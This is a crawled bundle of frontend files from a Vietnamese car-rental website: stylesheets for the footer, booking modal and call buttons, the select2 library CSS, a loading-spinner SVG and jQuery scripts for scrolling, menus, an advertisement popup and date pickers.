    }

    #footer .footer__group .services ul li a:hover,
    #footer .footer__group .customer__care ul li a:hover {
        color: #d39c42;
    }

    #footer .footer__group .map__contact {
        width: 100%;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__frame {
        max-width: 100%;
        width: 100%;
        height: 100px;
        margin-bottom: 3px;
    }

    #footer .footer__group .map__contact .map__frame iframe {
        max-width: 100%;
        width: 100%;
        height: 100%;
    }

    #footer .footer__group .map__contact .map__note {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__note i {
        color: #d39c42;
        font-size: 16px;
        margin-right: 8px;
    }

    #footer .footer__group .map__contact .map__note p {
        font-size: 14px;
        color: #b6b2b2;
        font-weight: 400;
        width: -webkit-calc(100% - 15px);
        width: -moz-calc(100% - 15px);
        width: calc(100% - 15px);
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        margin-bottom: 0;
    }

    #footer .footer__group .map__contact .btn__contact {
        font-weight: 700;
        padding: 4px 9px;
        color: #fff;
        background-color: #d39c42;
        border: 1px solid #d39c42;
        text-transform: uppercase;
        font-size: 16px;
        border-radius: 5px;
    }

    #footer .footer__group .map__contact .btn__contact:hover {
        opacity: 1;
        background-color: #2e2e2e;
    }

    #footer .footer__bottom {
        border-top: 1px solid #fff;
        font-size: 12px;
        color: #dad8d8;
        font-weight: 700;
        text-align: center;
        padding: 10px 0;
    }

    .btn__up {
        position: fixed;
        bottom: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        z-index: 995;
    }

    .btn__up.active {
        visibility: inherit;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        color: #000 !important;
        background-color: #fff;
        border-radius: 50%;
    }

    .btn__up i {
        font-size: 25px;
    }
}

@media (min-width: 576px) {
    #footer .footer__group .note__social-network {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .map__contact {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }
}

@media (min-width: 992px) {
    #footer .footer__group .note__social-network {
        max-width: 25%;
    }

    #footer .footer__group .services {
        max-width: 25%;
    }

    #footer .footer__group .customer__care {
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
    }

    #footer .footer__group .map__contact {
        max-width: 25%;
    }

    #footer .footer__bottom {
        /* padding-top: 20px; */
    }
}

/* book card */
.book__car {
    display: flex;
    flex-direction: column;
    width: 40px;
    height: 90px;

    position: fixed;
    bottom: 90px;
    right: 30px;
    z-index: 995;
    border-radius: 5px;
    border: 1px solid #fff;

    background-color: #d39c42;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.book__car.active {
    visibility: inherit;
    opacity: 1;
    color: #fff !important;
    text-transform: uppercase;
}

.book__car.active img {
    margin-bottom: 5px;
}

.book__car.active span {
    font-weight: 400;
    font-size: 14px;
}

.modal {
    padding: 0 !important;
    z-index: 99999999;
}

.modal-dialog {
    max-width: 700px;
}

.modal-dialog .modal-content .search-rental {
    background: #d39c42;
    margin-top: 0;
    border-radius: 15px;
    padding: 0px;
}

.modal-content {
    border-radius: 15px;
    background-color: #d39c42;
    border: none;
    width: 700px;
}

.list__rew {
    width: 90%;
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
}

.modal-dialog .modal-content .search-rental .list__rew .rew {
    display: initial;
    flex-direction: column;
    width: auto;
    margin: 0 -15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: calc(50% - 30px);
    padding: 0;
    margin-bottom: 20px;
    margin-right: 15px;
    margin-left: 15px;
}

.header__main .btn {
    display: none;
}

.modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: left;
}

.modal-dialog .modal-content .search-rental .list__rew .rew a {
    width: calc(50% - 30px);
    margin-top: 31px;
    float: left;
    margin-left: 15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 17px;
}

.modal-dialog .title__global-1 h2 {
    margin-top: 0;
}

.modal-dialog section.search-rental {
    /* padding-bottom: 40px; */
}

.modal-dialog .title__global-1 {
    width: 365px;
    margin: 0 auto;
}

.error-rq {
    text-align: right;
    margin-right: -75px;
    font-size: 18px;
    font-style: italic;
    line-height: 18px;
    height: 18px;
}

.modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    width: 90%;
    margin: auto;
}

.modal-dialog section.search-rental .rew .group-form input {
    font-size: 14px;
}

.modal-header {
    border: none;
    flex-direction: column;
}

.btn-close {
    font-size: 16px;
    color: #000;
    opacity: 1;
}

.btn-close:focus {
    box-shadow: none;
}

#successfulModal .modal-content {
    background-color: #fff;
    border: 1px solid #686868;
}

#successfulModal .modal-content .text__success {
    text-align: center;
    display: contents;
}

#successfulModal .modal-content .text__success img {
    margin-bottom: 15px;
    width: 80px;
    height: 80px;
}

#successfulModal .modal-content .text__success h2 {
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#successfulModal .modal-content .text__success p {
    font-size: 18px;
    margin-bottom: 15px;
    width: 410px;
}

#successfulModal .modal-content .text__success a {
    font-size: 34px;
    background-color: #d39c42;
    border-radius: 10px;
    color: #fff;
    padding: 0px 30px;
    margin-bottom: 20px;
    font-weight: 600;
}

.btn__call-group {
    position: fixed;
    bottom: 86px;
    right: 6px;
    z-index: 995;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.btn__call-group .btn__call-icon {
    width: 40px;
    height: 40px;
    margin: 10px;
    margin-right: 25px;
    margin-left: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #f5f6f7;
}

.btn__call-group .btn__call-icon::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    z-index: -1;
    -webkit-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    -moz-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    animation: circleRingCallBtn 1.5s ease-in-out infinite;
}

.btn__call-group .btn__call-icon i {
    font-size: 22px;
    color: #999;
}

@-webkit-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@-moz-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/select2.css
body_size: 1775
content:
.select2-container {
    box-sizing: border-box;

    display: inline-block;

    margin: 0;

    position: relative;

    vertical-align: middle
}



.select2-container .select2-selection--single {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    height: 28px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--single .select2-selection__rendered {

    display: block;

    padding-left: 8px;

    padding-right: 20px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap
}



.select2-container .select2-selection--single .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {

    padding-right: 8px;

    padding-left: 20px
}



.select2-container .select2-selection--multiple {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    min-height: 32px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--multiple .select2-selection__rendered {

    display: inline;

    list-style: none;

    padding: 0
}



.select2-container .select2-selection--multiple .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container .select2-search--inline .select2-search__field {

    box-sizing: border-box;

    border: none;

    font-size: 100%;

    margin-top: 5px;

    margin-left: 5px;

    padding: 0;

    max-width: 100%;

    resize: none;

    height: 18px;

    vertical-align: bottom;

    font-family: sans-serif;

    overflow: hidden;

    word-break: keep-all
}



.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-dropdown {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: block;

    position: absolute;

    left: -100000px;

    width: 100%;

    z-index: 1051
}



.select2-results {

    display: block
}



.select2-results__options {

    list-style: none;

    margin: 0;

    padding: 0
}



.select2-results__option {

    padding: 6px;

    user-select: none;

    -webkit-user-select: none
}



.select2-results__option--selectable {

    cursor: pointer
}



.select2-container--open .select2-dropdown {

    left: 0
}



.select2-container--open .select2-dropdown--above {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--open .select2-dropdown--below {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-search--dropdown {

    display: block;

    padding: 4px
}



.select2-search--dropdown .select2-search__field {

    padding: 4px;

    width: 100%;

    box-sizing: border-box
}



.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-search--dropdown.select2-search--hide {

    display: none
}



.select2-close-mask {

    border: 0;

    margin: 0;

    padding: 0;

    display: block;

    position: fixed;

    left: 0;

    top: 0;

    min-height: 100%;

    min-width: 100%;

    height: auto;

    width: auto;

    opacity: 0;

    z-index: 99;

    background-color: #fff;

    filter: alpha(opacity=0)
}



.select2-hidden-accessible {

    border: 0 !important;

    clip: rect(0 0 0 0) !important;

    -webkit-clip-path: inset(50%) !important;

    clip-path: inset(50%) !important;

    height: 1px !important;

    overflow: hidden !important;

    padding: 0 !important;

    position: absolute !important;

    width: 1px !important;

    white-space: nowrap !important
}



.select2-container--default .select2-selection--single {

    background-color: #fff;

    border: 1px solid #aaa;

    border-radius: 4px
}



.select2-container--default .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--default .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px;

    padding-right: 0px
}



.select2-container--default .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--default .select2-selection--single .select2-selection__arrow {

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px
}



.select2-container--default .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    left: 1px;

    right: auto
}



.select2-container--default.select2-container--disabled .select2-selection--single {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {

    display: none
}



.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--default .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    padding-bottom: 5px;

    padding-right: 5px;

    position: relative
}



.select2-container--default .select2-selection--multiple.select2-selection--clearable {

    padding-right: 25px
}



.select2-container--default .select2-selection--multiple .select2-selection__clear {

    cursor: pointer;

    font-weight: bold;

    height: 20px;

    margin-right: 10px;

    margin-top: 5px;

    position: absolute;

    right: 0;

    padding: 1px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0;

    padding-left: 20px;

    position: relative;

    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    vertical-align: bottom;

    white-space: nowrap
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-right: 1px solid #aaa;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #999;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px;

    position: absolute;

    left: 0;

    top: 0
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {

    background-color: #f1f1f1;

    color: #333;

    outline: none
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-left: 1px solid #aaa;

    border-right: none;

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {

    float: left;

    margin-left: 10px;

    margin-right: auto
}



.select2-container--default.select2-container--focus .select2-selection--multiple {

    border: solid black 1px;

    outline: 0
}



.select2-container--default.select2-container--disabled .select2-selection--multiple {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection__choice__remove {

    display: none
}



.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--default .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa
}



.select2-container--default .select2-search--inline .select2-search__field {

    background: transparent;

    border: none;

    outline: 0;

    box-shadow: none;

    -webkit-appearance: textfield
}



.select2-container--default .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--default .select2-results__option .select2-results__option {

    padding-left: 1em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__group {

    padding-left: 0
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -1em;

    padding-left: 2em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -2em;

    padding-left: 3em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -3em;

    padding-left: 4em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -4em;

    padding-left: 5em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -5em;

    padding-left: 6em
}



.select2-container--default .select2-results__option--group {

    padding: 0
}



.select2-container--default .select2-results__option--disabled {

    color: #999
}



.select2-container--default .select2-results__option--selected {

    background-color: #ddd
}



.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #5897fb;

    color: white
}



.select2-container--default .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic .select2-selection--single {

    background-color: #f7f7f7;

    border: 1px solid #aaa;

    border-radius: 4px;

    outline: 0;

    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic .select2-selection--single:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--classic .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px
}



.select2-container--classic .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--classic .select2-selection--single .select2-selection__arrow {

    background-color: #ddd;

    border: none;

    border-left: 1px solid #aaa;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px;

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px;

    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}



.select2-container--classic .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    border: none;

    border-right: 1px solid #aaa;

    border-radius: 0;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    left: 1px;

    right: auto
}



.select2-container--classic.select2-container--open .select2-selection--single {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {

    background: transparent;

    border: none
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}



.select2-container--classic .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    outline: 0;

    padding-bottom: 5px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--multiple .select2-selection__clear {

    display: none
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #888;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {

    color: #555;

    outline: none
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--classic.select2-container--open .select2-selection--multiple {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--classic .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa;

    outline: 0
}



.select2-container--classic .select2-search--inline .select2-search__field {

    outline: 0;

    box-shadow: none
}



.select2-container--classic .select2-dropdown {

    background-color: #fff;

    border: 1px solid transparent
}



.select2-container--classic .select2-dropdown--above {

    border-bottom: none
}



.select2-container--classic .select2-dropdown--below {

    border-top: none
}



.select2-container--classic .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--classic .select2-results__option--group {

    padding: 0
}



.select2-container--classic .select2-results__option--disabled {

    color: grey
}



.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #3875d7;

    color: #fff
}



.select2-container--classic .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic.select2-container--open .select2-dropdown {

    border-color: #5897fb
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/mainCh.js
body_size: -81
content:
$(document).ready(function () {
  $(".scroll__top").click(function (e) {
    e.preventDefault();
    var id = $(this).attr("href");
    var offsetTop = $(id).offset().top;
    jQuery("html, body").animate(
      {
        scrollTop: offsetTop - 85,
      },
      300
    );
  });
});
try{
  const menu__link = document.querySelectorAll(".menu__link");

  //
  const currentLocation = location.href;
  const menuLength = menu_link.length;
  for (let i = 0; i < menuLength; i++) {
    if (menu__link[i].href === currentLocation) {
      menu__link[i].className = "menu__link active";
    }
  }
}catch{
  
}



--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/loading.svg
body_size: 774
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0008 7.96778C21.2675 7.96778 20.6729 7.37327 20.6729 6.63979V1.32799C20.6729 0.594516 21.2675 0 22.0008 0C22.7342 0 23.3288 0.594516 23.3288 1.32799V6.63987C23.3288 7.37327 22.7342 7.96778 22.0008 7.96778V7.96778Z" fill="#474747"/>
<path d="M22.0008 44.0001C21.2675 44.0001 20.6729 43.4056 20.6729 42.6721V37.3602C20.6729 36.6268 21.2674 36.0322 22.0008 36.0322C22.7342 36.0322 23.3288 36.6267 23.3288 37.3602V42.6721C23.3288 43.4056 22.7342 44.0001 22.0008 44.0001V44.0001Z" fill="#757575"/>
<path d="M14.984 9.84777C14.3489 10.2145 13.5367 9.99687 13.17 9.36171L10.5141 4.76147C10.1474 4.12631 10.365 3.31412 11.0001 2.94742C11.6353 2.58073 12.4475 2.79832 12.8142 3.43348L15.4701 8.03372C15.8368 8.66888 15.6192 9.48108 14.984 9.84777V9.84777Z" fill="#515151"/>
<path d="M33.0006 41.0524C32.3655 41.4191 31.5533 41.2015 31.1866 40.5663L28.5307 35.9661C28.164 35.3309 28.3816 34.5187 29.0167 34.152C29.6519 33.7853 30.4641 34.0029 30.8308 34.6381L33.4867 39.2383C33.8534 39.8736 33.6358 40.6857 33.0006 41.0524V41.0524Z" fill="#7A7A7A"/>
<path d="M9.84802 14.9838C9.48132 15.6189 8.66913 15.8365 8.03396 15.4698L3.43373 12.8139C2.79856 12.4472 2.58097 11.6351 2.94766 10.9999C3.31436 10.3647 4.12656 10.1471 4.76172 10.5138L9.36195 13.1697C9.99712 13.5364 10.2147 14.3486 9.84802 14.9838V14.9838Z" fill="#585858"/>
<path d="M41.0521 32.9999C40.6854 33.6351 39.8732 33.8527 39.2381 33.486L34.6378 30.8301C34.0027 30.4634 33.7851 29.6512 34.1518 29.016C34.5185 28.3808 35.3307 28.1632 35.9658 28.5299L40.5661 31.1858C41.2011 31.5525 41.4188 32.3647 41.0521 32.9999V32.9999Z" fill="#7B7B7B"/>
<path d="M7.96778 21.9999C7.96778 22.7333 7.37327 23.3279 6.63979 23.3279H1.32799C0.594516 23.3279 0 22.7333 0 21.9999C0 21.2665 0.594516 20.6719 1.32799 20.6719H6.63987C7.37327 20.6719 7.96778 21.2665 7.96778 21.9999V21.9999Z" fill="#616161"/>
<path d="M44.0001 21.9999C44.0001 22.7333 43.4056 23.3279 42.6721 23.3279H37.3602C36.6268 23.3279 36.0322 22.7333 36.0322 21.9999C36.0322 21.2665 36.6267 20.6719 37.3602 20.6719H42.6721C43.4056 20.6719 44.0001 21.2665 44.0001 21.9999V21.9999Z" fill="#797979"/>
<path d="M9.84802 29.016C10.2147 29.6512 9.99712 30.4634 9.36195 30.8301L4.76172 33.486C4.12656 33.8527 3.31436 33.6351 2.94766 32.9999C2.58097 32.3647 2.79856 31.5525 3.43373 31.1858L8.03396 28.5299C8.66913 28.1632 9.48132 28.3808 9.84802 29.016V29.016Z" fill="#767676"/>
<path d="M14.984 34.1523C15.6192 34.5189 15.8368 35.3311 15.4701 35.9663L12.8142 40.5665C12.4475 41.2017 11.6353 41.4193 11.0001 41.0526C10.365 40.6859 10.1474 39.8737 10.5141 39.2386L13.17 34.6383C13.5367 34.0032 14.3489 33.7856 14.984 34.1523V34.1523Z" fill="#757575"/>
<path d="M33.0006 2.9474C33.6358 3.3141 33.8534 4.12629 33.4867 4.76146L30.8308 9.36169C30.4641 9.99685 29.6519 10.2144 29.0167 9.84775C28.3816 9.48106 28.164 8.66886 28.5307 8.0337L31.1866 3.43346C31.5533 2.79839 32.3655 2.58071 33.0006 2.9474V2.9474Z" fill="#3E3E3E"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/main.js
body_size: 1157
content:
import addonMenu from "./addons/menu.js";
import addonSearch from "./addons/addon-search.js";
import bsModal from "./addons/bs-modal.js";
addonMenu();
addonSearch();
bsModal();

$(document).ready(function () {
  $(window).scroll(function () {
    if ($(window).scrollTop() > $("#header").height()) {
      $("body").addClass("body-header-scroll");
      $(".header__mid").addClass("fixed");
    } else {
      $("body").removeClass("body-header-scroll");
      $(".header__mid").removeClass("fixed");
    }
  });

  function backTop() {
    // var offset = 300;
    // $(window).scroll(function() {
    //     if ($(this).scrollTop() > offset) {
    //         $('.btn__up').addClass('active');
    //     } else {
    //         $('.btn__up').removeClass('active');
    //     }
    //     // ($(this).scrollTop() > offset) ? $back_to_top.addClass('active'): $back_to_top.removeClass('active');
    // });
    // $('.btn__up').on('click', function() {
    //     $('body,html').animate({
    //         scrollTop: 0,
    //     }, 0);
    // });

    var offset = 300,
      $back_to_top = $(".btn__up");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $back_to_top.addClass("active")
        : $back_to_top.removeClass("active");
    });
    $back_to_top.on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, 100);
      return false;
    });
  }
  backTop();
  function book__car() {
    var offset = 850,
      $book_top = $(".book__car");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $book_top.addClass("active")
        : $book_top.removeClass("active");
    });
  }
  book__car();
  // $(window).scroll(function() {
  //     var scroll = $(window).scrollTop();
  //     if (scroll >= 200) {
  //         $(".header__mid").addClass("fixed");
  //     } else {
  //         $(".header__mid").removeClass("fixed");
  //     }
  // });
  // $(`<div class="after-shadow-1"></div><div class="after-shadow-2"></div>`).appendTo('.decorate__global');
  // $(`<div class="before-shadow-1"></div><div class="before-shadow-2"></div>`).appendTo('.decorate__global-1');
    function showAdvModal() {
        if ($("#advModal")) {
            $("#advModal").modal({ backdrop: "static", keyboard: false });
            setTimeout(function () {
                $("#advModal").modal("show");
            }, 2000);
        }
    }
    if (!sessionStorage.getItem("modalShown")) {
        showAdvModal();
        sessionStorage.setItem("modalShown", "yes");
    }
});

var GUI = (function () {
  var win = $(window);
  var html = $("html,body");

  var dateSelect = function () {
    if ($("#datepicker ").length === 0) return;
    $("#datepicker").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($("#datepicker2 ").length === 0) return;
    $("#datepicker2").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($(".search-rental select.form-control ").length === 0) return;
    $(".search-rental select.form-control").select2();
    if ($(".page-contact .main-contact select ").length === 0) return;
    $(".page-contact .main-contact select").select2();
  };

  // var bannerSlider = function () {
  //   if ($(".banner__slider ").length === 0) return;
